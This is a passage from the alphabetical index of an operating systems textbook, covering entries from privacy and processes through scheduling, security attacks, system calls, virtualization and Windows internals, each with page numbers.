Privacy, Android, 836–856
Privacy and permission, Android, 845–851
Privileged instruction, 482
Proc file system, 782–783
Procedure linkage table, 653

INDEX
Process, 39–41, 85–172
compute-bound, 154–155
I/O-bound, 154–155
implementation, 94–95
lightweight, 102
Linux, 723–743
scheduling, 152–171
synchronization, 119–152
Windows, 929–955
Process API calls, Windows, 934–940
Process behavior, 154
Process control block, 94
Process creation, 88–90
Process dependency, Android, 834–836
Process environment block, Windows, 929
Process group, 725
Process hierarchy, 91–92
Process identifier, 55, 725
Process lifecycle, Android, 833
Process management system calls, 53–57
Process manager, Windows, 907
Process model, 86–88
Android, 831–836
Process scheduling
Linux, 736–740
Windows, 944–950
Process state, 92–94
Process swapping, 185–188
Process switch, 154
Process table, 40, 94
Process termination, 90–91
Process-level virtualization, 484
Process-management system calls in Linux, 726–730
Processor allocation algorithm, 576
ProcHandle, Windows, 885
Producer-consumer problem, 128–132
Java, 143–144
message-passing, 146–147
Program counter, 21
Program status word, 21, 181
Programmed input/output, 354
Programming multiple core chips, 540–541
Programming Windows, 880–894
Project management, 1078–1082
Project reunion, 882
Prompt, 716
shell, 46
Protected process, Windows, 936, 1025
Protection, file, 46
Protection command, 628

INDEX
Protection domain, 608, 619–621
Protection hardware, 49
Protection ring, 487
Protocol, 466, 587, 645
NFS, 784–786
Protocol stack, 587
PsCreateSiloContext Win32 call, 1012
Pseudoparallelism, 86
PsGetSiloContext Win32 call, 1012
PSW (see Program Status Word)
PTE (see Page Table Entry
Pthread, 106–107
Public-key cryptography, 634–635
Publish/subscribe, 597–598
Publishing, 597
PulseEvent Win32 call, 938
PushLock, Windows, 940
Python, 49, 74

Q
QoS class, Windows, 949
Quality of service, 585
Quality-of-service class, Windows, 949
Quantum, scheduling, 162
QueueUserAPC Win32 call, 903–904
Quick fit memory management algorithm, 191

R
R-node, 787
Race condition, 119–120, 120, 667
RAID (see Redundant Array of Inexpensive Disks)
RAIL (see Remote Apps Integrated Locally)
RAM (see Random Access Memory)
Random access memory, 27
Random boosting, 151
Random-access file, 267
Raw block file, 764
Raw mode, 398
RCU (see Read-Copy-Update)
RDMA (see Remote Direct Memory Access)
RDP (see Remote Desktop Protocol)
Read ahead, 788
block, 318–319
Read only memory, 27
Read system call, 31–32, 54, 269, 593, 619, 738,
746, 757, 758, 772, 775, 779, 781, 786, 788, 793,
1045, 1047, 1048, 1051

1143
Read Win32 call, 982, 985
Read-ahead, Windows, 979
Read-copy-update, 151–152
Read-side critical section, 151
Readdir system call, 277, 774
Readers and writers problem, 132–133
ReadFile Win32 call, 997
Real time, clock, 392
Real-time operating system, 38–39
Real-time scheduling, 168–169
Receive system call, 1047
Receiver, Android, 827–828
Reclaiming memory, 496–497
Recovery from deadlock, 454–455
killing processes, 455
preemption, 454
rollback, 454–455
Recursive update problem, 297
Recycle bin, 308
Red queen effect, 647–658
Reducing disk-arm motion, 319–320
Redundant array of independent disks, 385–390, 386
Redundant array of inexpensive disks, 385–390, 386
Reentrancy, 1069
Reentrant software, 362
Reference monitor, 613, 694
Referenced bit, 198
Referenced pointer, 916
ReFs (see Resilient File system)
Regedit, 893
Registry 891–894
Registry hive, 891
Regular file, 264
Reincarnation server, 67
Relative path, 767
Relative path name, 275
ReleaseMutex Win32 call, 938
ReleaseSemaphore Win32 call, 938
Remapping, interrupt, 499
Remote apps integrated locally, 1016
Remote attestation, 636, 690–691, 913
Remote attestation using a trusted platform module, 690
Remote desktop protocol, 1016
Remote direct memory access, 564–565
Remote node, 787
Remote procedure call, 569–571, 880
Android, 810
Remote-access model, 590
Rename system call, 270, 277
Rendezvous, 148

1144
Reparse point, 890, 998
NT file system, 994
Request matrix, 452
Request-reply service, 586
Requirements for virtualization, 480–482
Research,
deadlock, 469–470
file system, 330
input/output, 428–430
memory management, 248–249
multiple processor systems, 598–599
operating systems, 78–79
processes and threads, 171–172
security, 694–695
virtualization and the cloud, 523–524
Reserved page, Windows, 958
ResetEvent Win32 call, 938
Resilient file system, 262, 989
Resistive screen, 417
Resolver activity, Android, 831
Resource, 438–444
X, 406
Resource acquisition, 439–440
Resource deadlock, 445
Resource tracking, Windows, 977
Resource trajectory, 456–457
Resource vector, 451
Restricted token, Windows, 931
Return flow guard, Windows, 1029
Return-oriented programming, 653–655
Windows, 1028
Return-to-libc attack, 653
Reusability, 1068
Rewinddir system call, 774
RFG (see Return Flow Guard)
Right, access, 619
RIM Blackberry, 19
Rivest, Ron, 634
Rmb system call, 740
Rmdir system call, 54, 773
Role, access, 623
ROM (see Read Only Memory)
Root, 41, 790
Root certificate, 912
Root directory, 43, 272
Root file system, 44
Root of trust, 689
Root partition, Hyper-V, 1003
Root scheduler, Hyper-V, 1005
Rootkit, 912

INDEX
ROP (see Return-Oriented Programming)
Round-robin scheduling, 162–163
Router, 466, 583
Rowhammer vulnerability, 682
RPC (see Remote Procedure Call)
RSA public-key cryptography, 634
Run-time model, 78
Runqueue, 737
RWX bits, 46

S
SAAS (see Software As A Service)
SACL (see System Access Control list)
Safe state, 457–458
Safe-mode, Windows, 914
Safety, hypervisor, 482
Salt, 641
Saltzer, Jerome, 609, 1045
SAM (see Security Access Manager)
Same page merging, 225
Sandbox, Windows, 1016
Sandboxing, 477, 692
SATA (see Serial ATA)
Scan code, 397
Schedulable system, 168
Scheduler, 152
Scheduling algorithm
affinity, 552
aperiodic, 168
batch systems, 160–161
categories, 156–157
co-scheduling, 555
completely fair share, 167–168
first-come first served, 160
gang, 554–555
goals, 157–159
guaranteed, 166
Hyper-V, 1005–1006
interactive system, 162–168
introduction, 153–159
Linux, 736–740
lottery, 166–167
multicomputer, 575–576
multiple queue, 164–165
multiprocessor, 550–557
nonpreemptive, 156
periodic, 169

INDEX
Scheduling algorithm (continued)
preemptive, 156
priority, 163–164
real-time, 168–169
response time, 159
round-robin, 162–163
shortest job first, 160–161
shortest process next, 165–166
shortest remaining time next, 161
smart, 552
space sharing, 552–554
thread, 169–171
time sharing, 551–552
two-level, 552
when to do, 155–156
Windows, 944–950
Scheduling for proportionality, 159
Scheduling for security, 556–557
Scheduling for throughput, 158
Scheduling for turnaround time, 158
Scheduling group, Windows, 950
Scheduling mechanism, 169
Scheduling policy, 169
Scheduling quantum, 162
Schroeder, Michael, 609, 1045
Scroll bar, 409
SDK (see Software Development Kit)
Sealing, 913
Seamless live migration, 504
Second level address translation, 1005
Second system effect, 1081
Second-chance page replacement algorithm, 210–211
Secret-key cryptography, 633–634
Section, Windows, 885
SectionHandle, Windows, 885
Secure boot, 36, 912
Secure file deletion and disk encryption, 322
Secure kernel, Windows, 897
Secure virtual machine, 483
Security, 605–697
Android, 836–856
file system, 322–323
formal model, 628–637
implementation in Linux, 792–793
Linux 789–793
multiserver operating system, 612
multilevel, 630
Windows, 1018–1035
Windows virtualization, 1017–1018
Security access manager, 892

1145
Security API calls, Windows, 1022–1023
Security attack
back door, 680–681
buffer-overflow, 648–658
code-reuse, 653–655
command-injection, 666–667
covert-channel, 669–671
denial-of-service, 608
diverting attack, 656–657
double fetch, 668
exploiting hardware, 668–679
exploiting software, 647–668
flush & reload, 673
format-string, 658–661
insider, 679–681
integer overflow, 665–666
logic bomb, 679–680
login spoofing, 681
Meltdown, 676
null pointer dereferencing, 664–665
passive, 616
return-oriented programming, 653–655
return-to-libc, 653
rowhammer, 682
side channel, 671–674
Spectre, 678–679
speculation, 677–679
Stuxnet, 639–640
time bomb, 680
time of check to time of use, 667–668
transient execution, 674–679
type-confusion, 662–664
use-after-free, 661–662
Security by obscurity, 632
Security descriptor, 885
Windows, 1021
Security domain, 608
Security fundamentals, 607–618
Security mechanism, 608
Security mitigation, Windows, 1025–1026
Security model, 628–632
Bell-LaPadula, 630–631
Biba, 631–632
Security of the operating system structure, 611–612
Security principles, 609–611
complete mediation, 610
east common mechanism, 610
economy of mechanism, 609–610
fail-safe default, 610
least authority, 610

1146

INDEX

Security principles (continued)
open design, 611
privilege separation, 610
psychological acceptability, 611
Security reference monitor, Windows, 908
Security scheduling, 556–557
Security system calls, Linux, 791–792
Security triad, 608–609
Seek system call, 269
Segment, 240
Segmentation, 240–248
implementation, 242–243
Intel x86
MULTICS, 243–247
Segmentation fault, 203
Select system call, 110, 905
Self-map, Windows, 941
SELinux, 843–845
Semantics, file sharing, 593–594
session, 593
Semaphore, 129–133, 130–132
Windows, 938
Sem trywait system call, 741
Send and receive, multicomputer, 565
Send system call, 1047
Senda system call, 1047
Sendfile system call, 775
Sendrec system call, 1047
Sensitive instruction, 482
Separate instruction and data space, 227–229
Separation of policy and mechanism, 169, 238–240
Sequential access, 266
Sequential consistency, 593
distributed shared memory, 575
Sequential process, 86
Serial ATA, 30, 370
Serial bus architecture, 33
Server, 68
event-driven, 116–118
X, 404
Server container, Windows, 1011, 1013
Server operating system, 37
Server physical address, Hyper-V, 1005
Server silo, Windows, 1012
Server stub, 569
Service, Android, 825–837
Service pack, 17
Session semantics, 593
Set attributes system call, 270
Set-acl system call, 625

SetEvent Win32 call, 938, 944
Setgid system call, 792
SetInformationJobObject Win32 call, 1012, 1013
SetPriorityClass Win32 call, 945
SetProcessinformation Win32 call, 949
SetSecurityDescriptorDacl Win32 call, 1023
SetThreadContext Win32 call, 904
Setthreadinformation Win32 call, 949
SetThreadPriority Win32 call, 945
Setuid system call, 792
Sfc program, 312
SGX (see Software Guard Extension)
SHA-256 hash function, 635
SHA-512 hash function, 635
Shadow page table, 494
Shadow stack, Windows, 1029
Shamir, Adi, 634
Shared bus architecture, 33
Shared file, 288–290
Shared hosting, 71
Shared library, 64, 230–232
Shared lock, 770
Shared pages, 228–229
Shared text segment, 746
Shared-memory multiprocessor, 530
Shell, 2, 46–47, 716–719
simplified, 728
Shell magic character, 717
Shell pipe symbol, 718
Shell pipeline, 718
Shell prompt, 716
Shell script, 718
Shell wild card, 717
Shellcode, 650
Shim, Windows, 943
Shipley, Peter, 640
Short name, NT file system, 993
Shortcut, 278
Shortest job first scheduling, 160–161
Shortest process next scheduling, 165–166
Shortest remaining time next scheduling
algorithm, 161
Shortest seek first disk scheduling, 376
SID (see Security ID)
Side channel, 556
Side-by-side library, Windows, 927
Side-channel attack, 671–674
Sigaction system call, 729
Signal, 725
monitor, 141

INDEX
Signature block, 635
Silo, Windows, 1011
SIMMON, 480
Simonyi, Charles, 412
Simple integrity property, 632
Simple security property, 630
Simplicity principle, 1046
Simulating LRU in software, 212–214
Simultaneous multithreading, 541
Single indirect block, 328, 781
Single interleaved disk, 374
Single large expensive disk, 386
Single root I/O virtualization, 500
Single-level directory system, 272–273
Single-root I/O virtualization, Hyper-V, 1008
Singularity, 617
SK (see Secure Kernel)
Skeleton, 595
Skew, disk, 372–373
Slab allocator, 752
SLAT (see Second Level Address Translation)
SLED (see Single Large Expensive Disk)
Sleep and wakeup, 127
SleepConditionVariableCS Win32 call, 939
SleepConditionVariableSRW Win32 call, 939
Slice, cache, 538
Slim reader-writer lock, 939
SMAP (see Supervisor Mode Access Protection)
Smart card, 646
Smart card operating system, 39
Smart NIC, 562
Smart scheduling, 552
Smartphone, 13, 14, 19, 37
Smartphone operating system, 37
SMEP (see Supervisor Mode Execution Protection)
SMP (see Symmetric MultiProcessor)
SmPageEvict Win32 call, 975
SmPageRead Win32 call, 974
SmPageWrite Win32 call, 973, 974
SMT (see Simultaneous Multithreading)
Snooping cache, 538
Snooping multiprocessor, 538
SoC (see System on a Chip)
Social engineering, Android, 856–861
Socket
Linux, 759–763
Windows, 937
Socket system call, 765
Soft fault, Windows, 958, 964
Soft miss, TLB, 203

1147
Soft real time scheduling, 168
Soft timer, 394–395
Software as a service, 502
Software development kit, 795
Windows, 882
Software fault isolation, 514
Software guard extension, 688
Software hardening, 681–694
Software TLB management, 202–203
Solid state drive, 7, 381–385
SPA (see s Server Physical Addresses)
Space sharing, 552–554
Space-time trade-offs, 1072–1075
Sparse file, NT file system, 995–996
Special file, 45, 264, 758
Spectre, 678–679, 928
Spin lock, 124, 546–549
Spinning versus switching, 548–549
Spooler directory, 119
Spooling, 12, 369
Spooling directory, 369
Square-wave mode, clock, 391
SR-IOV (see Single Root I/O Virtualization)
SR-IOV (see Single-Root I/O Virtualization)
SRW (see locks Slim Reader-Writer locks)
SS direct memory access, 344
SSD (see Solid State Drive)
SSF (see Shortest Seek First disk scheduling)
Stable storage, 382–385
Stack canary, 650–652
avoiding, 651
Stack pointer, 21
Stack segment, 56
Stage 2 translation, Hyper-V, 1005
Standard error, 717
Standard input, 717
Standard output, 717
Standard UNIX, 708–709
Standby list, Windows, 959
Standby mode, Windows, 1001
Star property, 630
Starting a process, Android, 832
Startup repair, 914
Starvation, 442, 468–469
Stat system call, 54, 773, 776, 778
Stateful file system, 789
Stateless file system, 786
Static relocation, 183
Static vs. dynamic structures, 1062–1063
Storage allocation, NT file system, 994–998

1148

INDEX

Storage pool, Windows, 980
Storage spaces, Windows, 980
Store eviction thread, Windows, 975
Store manager, Windows, 973
Store-and-forward packet switching, 560
Stored value card, 644
Strict alternation, 123–124
Striping, RAID, 386
Structure, operating system, 1054–1057
Windows, 894–929
Stuxnet attack, 639–640
Subject, ACL, 622
Subscribe, 597
Substitution cipger, 633
Subsystem, Windows, 880, 926–929
Superblock, 278, 775, 776
Superfetch, Windows, 966
Superscalar computer, 22
Superuser, 41, 790
Supervisor mode, 2
Supervisor mode access protection, 687
Supervisor mode execution protection, 687
Suspend blocker, 804
Android, 804
Svchost.exe, 928
SVID (see System V Interface Definition)
SVM (see Secure Virtual Machine)
Swap area, 755
Swapper process, 754
Swappiness, 756
Swapping, 185–188
Symbian, 19
Symbolic link, 278
Symbolic linking, 289
Symmetric multiprocessor, 544, 1005
Symmetric-key cryptography, 633
Sync system call, 757, 984
Synchronization, 132
Linux, 740–741
Windows, 938–940
Synchronization and IPC, 119–152
Synchronization event, 938
Synchronization multiprocessor, 545–548
Synchronization object, 905
Synchronous call, 566
Synchronous input/output, 353
Synchronous vs. asynchronous communication,
1064–1065
Synthetic interrupt support, Hyper-V, 1006
System access control list, Windows, 1022

System bus, 20
System call, 23, 50–63
access, 667, 671, 792
alarm, 729, 1077
append, 269
atomic read, 740
atomic set, 740
brk, 745, 747
chdir, 735, 774
chmod, 791
clone, 734, 735, 736, 1059
close, 269, 761, 771, 785, 786
closedir, 277
connect, 760
creat, 269, 277, 770, 771, 772, 774, 785
delete, 269, 277
directory management, 58–59
down, 770, 1077
exec, 90, 620, 727, 728, 732, 748, 808, 831, 935,
936, 1052, 1059
exit, 728
fcntl, 773
file management, 57–58
fork, 544, 724, 726, 727, 731, 733, 734, 735, 753,
808, 831, 832, 930, 935, 936, 1052, 1059, 1069
fstat, 773
fsync, 757
get-acl, 625
get attributes, 269
getpid, 725
ioctl, 761, 982, 983, 984
kill, 729
kmalloc, 753
link, 277, 774
listen, 760
lock, 775
lookup, 785
lseek, 734, 735, 772, 1047
mem, 749
miscellaneous, 60
mkdir, 773
mmap, 747, 806, 890
mount, 786, 787
munmap, 747
mutex trylock, 741
nice, 737
notify, 1047
open, 269, 758, 771, 775, 777, 785, 786, 789
opendir, 277
pause, 729

1149

INDEX
System call (continued)
pipe, 773
read, 269, 593, 619, 738, 746, 757, 758,
772, 775, 779, 781, 786, 788, 793, 1045,
1047, 1048, 1051
readdir, 277, 774
receive, 1047
rename, 270, 277
rewinddir, 774
rmb, 740
rmdir, 773
seek, 269
select, 110, 905
sem trywait, 741
send, 1047
senda, 1047
sendfile, 775
sendrec, 1047
set-acl, 625
set attributes, 270
setgid, 792
setuid, 792
sigaction, 729
socket, 765
stat, 773, 776, 778
sync, 757, 984
unlink, 277, 774
unlock, 1054, 1065
unmap, 747
vmalloc, 753
waitpid, 726, 727, 728
Windows, 60–63
wmb, 740
write, 269, 593, 619, 746, 757, 758, 760, 772,
775, 782, 788, 793, 1048
System call (see also individual system calls)
System call (see also Win32 call)
System call (see also Windows API call)
System on a chip, 538
System partition, Windows, 976
System process, Windows, 934, 977
System restore, 914
System store, Windows, 975
System thread, Windows, 977
System V, 15, 707
System V examples, 1088
System V interface definition, 708
System-call interface, 1051–1053
System/360, 11
Syzkaller, 615

T
Tagged architecture, 625
Task, 730
TCB (see Trusted Computing Base)
TCP (see Transmission Control Protocol)
TCP/IP, 707, 711
TDX (see Trust Domain Extension)
Team structure, 1079–1081
TEB (see Thread Environment Block)
TEE (see Trusted Execution Environment)
Template, Linda, 596
Tensor processing unit, 540
Termcap, 403
Terminal, 395
Terminal server, Windows, 950
TerminateProcess Win32 Call, 91
Text segment, 56, 744
Text window, 402
THE operating system, 64
Thermal power management, 427
Thin client, 419–420
Thin provisioning, Windows, 981
Thrashing, 215
Thread, 97–116
comparison of models, 118
hybrid, 112–113
kernel, 111–112
Linux, 733–736
POSIX, 106–107
user-space, 107–111
Windows, 933–934
worker, 100
Thread Win32 calls, 934–940
Thread cache, 100
Thread call, 137–138
Thread environment block, Windows, 930
Thread local storage, Windows, 930
Thread model, classical, 102–106
Thread pool, Windows, 932–933
Thread scheduling, 169–171
Windows, 944–950
Thread switch, 109
Thread table, 108
Thread usage, 97
Threads, Windows, 929–955
Windows implementation, 941–950
Thunk layer, Windows, 951
Tightly coupled system, 529
Time system call, 54

1150
Time bomb, 680
Time of check to time of use attack, 667–668
Time sharing, 551–552
Time-space tradeoffs, 1072–1075
Timer, 390
Timesharing, 13
TinyOS, 38
TLB (see Translation Lookaside Buffer)
TLS (see Thread Local Storage)
TOCTOU (see Time of Check To Time Of Use)
Token, 890
Tombstone file, 1014
Top-down implementation, 1063–1064
Torvalds, Linux, 15
Touch screen, 417–419
Touchpad, 401
TPM (see Trusted Platform Module)
TPU (see Tensor Processing Unit)
Track, 28
Trackpad, 401–402
Transaction, Android, 810
Transfer model, middleware, 590
Transient execution, 149
Transient execution attack, 674–679
speculation, 677–679
Translation lookaside buffer, 201–203
managing in software, 202–203
Windows, 962
Transmission control protocol, 587, 760
Transparency, location, 591–592
naming, 591–592
Transparent huge page, 226–227
Transparent page sharing, 501
Trap, 52, 347
Trap vs. binary translation 488
Trap-and-emulate, 483–484
Triple indirect block, 328, 781
Trojan horse, 607
Trust domain extension, 688
Trusted computing base, 612–614
Trusted execution environment, 688
Trusted platform module, 636, 636–637, 690, 912
Trusted system, 612
Trustlet, 1018
TSL instruction, 125–127, 545–547
Tuple, 596
Tuple space, 596
Turbo thunk, Windows, 951
Turing, Alan, 8
Two-level scheduling, 552

INDEX
Two-phase locking, 464–465
Type 1 hypervisor, 71, 484–486, 488
Type 2 hypervisor, 62, 485–486, 488
VMWare Workstation, 517
Type-confusion vulnerability, 662–664

U
UAC (see User Account Control)
UDP (see User Datagram Protocol)
UEFI (see Unified Extensible Firmware Interface)
UID (see User ID)
UMA (see Uniform Memory Access)
UMDF (see User-Mode Driver Framework)
Umount system call, 54
Undefined external, 230
Unicode, 886, 1060
UNICS (see UNiplexed Information and Computing Service)
Unified extensible firmware interface, 34, 279–280, 911
Uniform interfacing for device drivers, 363–364
Uniform memory access multiprocessor, 530–535
Uniform naming, 352
Uniform resource locator, 589
Unikernel, 73–74, 612
Universal coordinated time, 391
Universal serial bus, 34, 359
Universal Windows Platform, 878, 881–883
UNIX, 1, 4, 14–18, 39–51, 56–62, 76–80, 89–93, 105–107,
261–277, 308–312, 400–406, 640–642, 703–716, 1044–1055
2BSD, 707
4BSD, 707
Berkeley, 707–708
file names, 262
file system, 261–277
history, 704–713
input/output, 400–406
PDP-11, 705–706
process, 89–93
V7, 324–330
UNIX password security, 640–642
UNIX system call (see System call)
Unlink system call, 54, 277, 774
Unlock system call, 1054, 1065
Unmap system call, 747
Unmarshalling, 815
Unsafe state, 457–458
Up Win32 call, 938
Upload/download model, 590
URL (see Uniform Resource Locator)

INDEX
USB (see Universal Serial Bus)
Use-after-free attack, 661–662
Useful techniques, design 1065–1070
User account control, Windows, 1024
User datagram protocol, 760
User friendly software, 17
User ID, 41
User identification, 41
User interface, 395–419
User mode, 2
User shared data, Windows, 930
User-interface paradigm, 1048–1049
User-level communication software, 565–568
User-mode device driver, 342
User-mode driver framework, Windows, 985
User-space input/output software, 368–370
User-space thread, 107–111
UTC (see Universal Coordinated Time)
UWP (see Universal Windows Platform)

V
V-node, 786
VA-backed VM, Hyper-V, 1008
VAD (see Virtual Address Descriptor)
ValidDataLength Win32 call, 979
Vampire tap, 582
VAX, 17
VBS (see Virtualization-Based Security)
VDEVs (see Virtual Devices)
Vendor lock-in, 503
Vertical integration, 509
VFS (see Virtual File System)
VHD (see Virtual Hard Disk)
VID (see Virtualization Infrastructure Driver)
Vid.sys, 1006
Virtual address, 193
guest, 495
Virtual address allocation, Windows, 958
Virtual address descriptor, Windows, 962
Virtual address space, 193
Virtual address-space representation, 753–754
Virtual core, 541
Virtual device, 1007
Virtual disk, 485
Windows, 980
Virtual file system, 298–301, 720
Virtual function, 500
Virtual hard disk, Windows, 1014

1151
Virtual hardware platform, 515–517
Virtual i-node, 786
Virtual kernel mode, 486
Virtual machine, 69–72, 485–486
Java, 73
secure, 483
Virtual machine interface, 492
Virtual machine management service, 1007
Virtual machine migration, 503–504
Virtual machine monitor, 69, 478
Virtual machines on multicore CPUs, 501
Virtual memory, 27, 50, 192, 192–207
Linux, 753–757
Windows, 958–969
Virtual pagefile, Windows, 974
Virtual processor, 896
Virtual secure mode, 897
Virtual trust level, Windows, 1017
VirtualAlloc Win32 call, 963, 1009
Virtualbox, 481
Virtualization, 477–524, 478
cost, 489–490
efficient, 486–490
full, 484
history, 480–482
I/O, 497–500
memory, 493–497
OS-level, 504–507
process-level, 484
requirements, 480–482
research, 523–524
Windows, 1003–1035
x86, 509–511
Virtualization infrastructure driver, Hyper-V, 1006
Virtualization stack, 1003
Hyper-V, 1006
Virtualization technology, 483
Virtualization-based security, 879
Windows, 897
Virtualizing the unvirtualizable, 487–489
VirtuAlloc Win32 call, 975
Virus, 607
Vista, Windows, 876–877
VM exit, 495
VM/370, 69, 480
Vmalloc system call, 753
VMI (see Virtual Machine Interface)
VMM (see Virtual Machine Monitor)
Vmmem, 1009
VMMS (see Virtual Machine Management Service)

1152

INDEX

VMotion, 508
VMS, 874, 894, 926
VMware, 507–423
history, 507–508
VMware Workstation, 485, 508–508
ACM SOftware System Award, 509
evolution, 520–521
solution overview, 511
VMX, 511
Volume shadow copy, Windows, 981
Virtualization-based security, Windows, 1017–1018
VSM (see Virtual Secure Mode)
VT (see Virtualization Technology)
VTL (see Virtual Trust Level)
Vulnerabilities, Windows, 1027–1031
Vulnerability, 606

W
Wait3 Win32 call, 905
WaitForMultipeObjects Win32 call, 905, 915, 938
WaitOnAddress Win32 call, 939
Waitpid system call, 54, 726, 727, 728
Waitqueue, 740
Wake lock, Android, 804–805
WakeAllConditionVariable Win32 call, 939
WakeByAddressAll Win32 call, 939
WakeByAddressSingle Win32 call, 939
WakeConditionVariable Win32 call, 939
Wakeup waiting bit, 128
Wandering tree problem, 297
WANs (see Wide Area Network)
War dialer, 640
Watchdog timer, 393
WDF (see Windows Driver Foundation)
WDK (see Windows Driver Kit)
WDM (see Windows Driver Model)
Weak password, 638–640
Web app, 420
Web browser, 588
Web page, 588
What should be optimized?, 1071–1072
Why are operating systems slow?, 1071
Why is system design hard?, 1043–1045
Wide area network, 581
Widget, X, 405
Wild card, 717
Wildcard, 623
WIMP (see Windows, icons menus pointing)

Win32, 874, 881, 887–891
Win32 call
AcquireSRWLockExclusive, 939
AcquireSRWLockShared, 939
AddAccessAllowedAce, 1023
AddAccessDeniedAce, 1023
Close, 982, 985
CopyFile, 889
Create, 985
CreateEvent, 921, 922
CreateFile, 889, 922, 924, 1022
CreateFileMapping, 962
CreateProcess, 90, 883, 884, 888, 941, 942, 1022
CreateSemaphore, 917, 938
DeleteAce, 1023
Down, 938, 945
DuplicateHandle, 938
EnterCriticalSection, 939
ExitProcess, 91
ExitWindowsEx, 1014
FlushFileBuffer, 979
GetTokenInformation, 1020
InitializeACL, 1023
InitializeSecurityDescriptor, 1022
InitiateSystemShutdown, 1014
InitOnceExecuteOnce, 939
ioCallDriver, 984
IoCallDriver, 985
IoCompleteRequest, 984, 997, 998
IopParseDevice, 924
LeaveCriticalSection, 939
LookUpAccountSid, 1022
MapViewOfFile, 1009
ObCreateObjecttype, 924
ObOpenObjectByName, 923
Open, 982
OpenSemaphore, 917
OpenXXX, 1023
PsCreateSiloContext, 1012
PsGetSiloContext, 1012
PulseEvent, 938
QueueUserAPC, 903–904
Read, 982, 985
ReadFile, 997
ReleaseMutex, 938
ReleaseSemaphore, 938
ResetEvent, 938
SetEvent, 938, 944
SetInformationJobObject, 1012, 1013
SetPriorityClass, 945

INDEX
Win32 call (continued)
SetProcessinformation, 949
SetSecurityDescriptorDacl, 1023
SetThreadContext, 904
Setthreadinformation, 949
SetThreadPriority, 945
SleepConditionVariableCS, 939
SleepConditionVariableSRW, 939
SmPageEvict, 975
SmPageRead, 974
SmPageWrite, 973, 974
TerminateProcess, 91
Up, 938
ValidDataLength, 979
VirtualAlloc, 963, 1009
VirtuAlloc, 975
Wait3, 905
WaitForMultipeObjects, 938
WaitForMultipleObject, 905
WaitForMultipleObjects, 915
WaitForSingleObject, 938
WaitOnAddress, 939
WakeAllConditionVariable, 939
WakeByAddressAll, 939
WakeByAddressSingle, 939
WakeConditionVariable, 939
Write, 982
Win32 memory-management system calls, 961–962
Window, 409
Window manager, 405
Windows, 1, 871–1036
booting, 910–914
history, 871–880
icons menus pointing, 430
kernel, 894
NT, 874
programming, 880–894
Windows 3.0, 873
Windows 7, 877
Windows 8, 877–878
Windows 8.1, 878
Windows 10, 3, 878–879
Windows 11, 3, 871–1036
history, 879
Windows 95, 3, 873
Windows 98, 873
Windows 2000, 3, 17, 875
Windows access token, windows security, 1020
Windows access violation, 964
Windows address space layout randomization, 1028

1153
Windows affinitized thread, 930
Windows antimalware, 1034–1045
Windows API call, 60–63
NtAllocateVirtualMemory, 885
NtCancelIoFile, 984
NtClose, 918, 920
NtCreateFile, 885, 922, 923, 982, 984
NtCreateProcess, 884, 885, 936, 943
NtCreateThread, 885, 936
NtCreateUserProcess, 936, 941, 942
NtDeviceIoControlFile, 984
NtDuplicateObject, 885
NtFlushBuffersFile, 984
NtFsControlFile, 984, 1000
NtLockFile, 984
NtMapViewOfSection, 885
NtNotifyChangeDirectoryFile, 983, 999
NtQueryDirectoryFile, 982
NtQueryInformationFile, 983
NtQueryVolumeInformationFile, 982
NtReadFile, 920, 982
NtReadVirtualMemory, 885
NtResumeThread, 936, 943
NtSetInformationFile, 983
NtSetVolumeInformationFile, 983
NtUnLockFile, 984
NtWriteFile, 920, 982
NtWriteVirtualMemory, 885
Windows application silo, 1012
Windows application-launch prefetching, 965
Windows arbitrary code guard, 1030
Windows asynchronous procedure call, 903–904
Windows asynchronout procedure call, 901–903
Windows auto-expand pushlock, 940
Windows autoboost, 949
Windows back-patch, 1033
Windows background prefetch, 966
Windows balance set manager, 969
Windows bandwidth reservation, 982
Windows base binary, 1033
Windows base layer, 1014
Windows base priority, 945
Windows boot manager, 912
Windows cache manager, 908
Windows cache-aware pushlock, 940
Windows canary, 1027
Windows canonical address, 955
Windows class driver, windows910
Windows code integrity guard, 1030
Windows commit charge, 959

1154

INDEX

Windows commit limit, 958
Windows compare&swap, 897
Windows condition variable, 939
Windows configuration manager, 908
Windows connected standby, 1002
Windows container, 1011
Windows containing security damage, 1031–1032
Windows context record, 944
Windows control flow guard, 1028
Windows copy-on-write, 960
Windows credential guard, 1025
Windows critical section, 939
Windows current priority, 945
Windows data execution prevention, 1027
Windows debugporthandle, 885
Windows defender, 1035
Windows defense-in-depth, 1031
Windows deferred procedure call, 901–903
Windows device driver, 910
Windows device stack, 910, 987–989
Windows direct map, 1009
Windows dispatcher object, 904–905
Windows driver foundation, 985
Windows driver kit, 984
Windows driver model, 984
Windows dynamic disk, 980
Windows dynamic fair-share scheduling, 950
Windows elevation, 1024
Windows event, 938
Windows exceptporthandle, 885
Windows executive, 894
Windows executive layer, 905–909
Windows exploitations, 1027–1031
Windows extended flow guard, 1029
Windows fastmutex, 940
Windows fiber, 931
Windows file compression, 998–999
Windows file mapping, 889
Windows file system, 989–1000
Windows file system structure, 991–994
Windows filter driver, 910, 987
Windows forward patch, 1033
Windows gadget, 1028
Windows group policy, windows security, 1020
Windows guarded stack, 1027
Windows handle, windows object, 917–919
Windows hard fault, 964
Windows hardware-enforced stack protection, 1030
Windows hello, 1020
Windows hiberboot, 1001

Windows hibernation, 1001
Windows host container, 1013
Windows hotpatch address table, 1033
Windows hotpatching, 1033
Windows huge page, 956
Windows hyperguard, 1031
Windows hypervisor, 1004
Windows hypervisor-enforced code integrity, 1030
Windows input/output, 979–989
Windows input/output request packet, 986–987
Windows impersonation, 1021
Windows insider program, 879
Windows integrity level, 1022
Windows interprocess communication, 937
Windows interrupt service routine, 901
Windows invalid page, 958
Windows jitting, 952
Windows job, 931
Windows job object, 1011
Windows kernel, 894
Windows kernel layer, 900–901
Windows kernel-mode driver framework, 985
Windows large page, 956
Windows layers, 881
Windows least-recently used algorithm, , 967
Windows limiting toctou, windows1032
Windows mailslot, 937
Windows mapped page writer thread, 971
Windows master file table, 991, 994–998
Windows Me, 873
Windows memory compression, 973–976
Windows memory descriptor list, 986
Windows memory management, 955–979
Windows memory manager, 907
Windows memory partition, 976
Windows memory pressure, 969
Windows minimal process, 943
Windows modified page writer thread, 969, 971
Windows mutant, 905
Windows namespace redirection, 952
Windows namespace virtualization, 1011
Windows new technology, 874
Windows notification facility, 909
Windows notification facility, 909
Windows notification service, 1002
Windows NT, 17
Windows NT file system, 989–1000
Windows object handle, 917–919
Windows object manager implementation, 914–926
Windows object namespace, 919–922

INDEX
Windows object type, 923–926
Windows on Windows, 950–955
Windows page combining, 972–973
Windows page fault clustering, 959
